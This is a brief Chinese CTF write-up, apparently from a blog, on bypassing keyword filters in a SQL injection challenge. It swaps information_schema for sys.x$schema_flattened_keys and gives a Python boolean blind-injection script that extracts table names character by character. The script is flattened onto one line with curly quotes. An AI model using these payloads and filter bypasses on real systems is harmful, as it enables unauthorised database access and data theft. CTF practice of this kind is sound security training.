标签:ctf regex bre col sqli post code att class
Fuzz
发现过滤了 and or if information_schema union+select合起来的时候会过滤,但分开不过滤 过滤了join regexp
考虑盲注 information_schema被过滤,可以换为sys.x$schema_flattened_keys
fuzz的时候,发现如果查询成功的话会回显Nu1L

爆表名
exp:
# -*- coding: UTF-8 -*- import requests flag=‘‘ url=‘http://9ed82b30-6500-472d-af3b-2c380fc65adc.node3.buuoj.cn/index.php‘ link=0 for i in range(1,50): for j in range(32,128): payload = "1 && ascii(substr((select group_concat(table_name)from sys.x$schema_flattened_keys where table_schema=database()),"+str(i)+",1))="+str(j)+"#" data={ ‘id‘: payload } res=requests.post(url,data=data) if ‘Nu1L‘ in res.text: flag=flag+chr(j) print(flag) link=1 break
标签:ctf regex bre col sqli post code att class
原文地址:https://www.cnblogs.com/tiaopidejun/p/12367855.html